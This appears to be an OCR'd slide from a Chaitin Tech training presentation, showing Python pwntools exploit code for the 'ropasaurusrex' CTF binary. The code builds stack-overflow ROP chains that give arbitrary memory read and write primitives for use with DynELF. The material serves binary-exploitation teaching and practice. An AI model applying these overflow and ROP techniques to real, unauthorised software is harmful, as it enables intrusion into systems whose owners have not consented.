 利用：使用DynELF（Exploit代码1）
长亭科技
CHAITIN
from pwn import *
context(arch='i386', os='linux', endian='little', log_level='debug')
main = 0x804841d;bss = 0x8049700
elf = ELF('./ropasaurusrex');p = process(elf.path);print '[+] PID: %s' % proc.pidof(p)
# 将栈溢出封装成ROP调用，方便多次触发
def do_rop(rop):
    payload = 'A' * (0x88 + 4)
    payload += rop;p.send(payload)
# 任意内存读函数，通过ROP调用write函数将任意地址内存写出，最后回到main，实现反复触发
def peek(addr):
    payload = 'A' * (0x88 + 4)
    rop = p32(elf.plt['write']) + p32(main) + p32(1) + p32(addr) + p32(4)
    payload += rop;p.send(payload)
    data = p.recv(4)
    return data
# 任意内存写函数，通过ROP调用read函数往任意地址内存写入数据，最后回到main，实现反复触发
def poke(addr, data):
    payload = 'A' * (0x88 + 4)
    rop = p32(elf.plt['read']) + p32(main) + p32(0) + p32(addr) + p32(len(data))
    payload += rop
    p.send(payload);p.send(data)